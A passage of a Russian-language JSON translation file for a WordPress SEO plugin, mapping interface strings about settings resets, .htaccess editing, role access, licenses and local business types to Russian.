\u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. \u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 %1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ \u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c 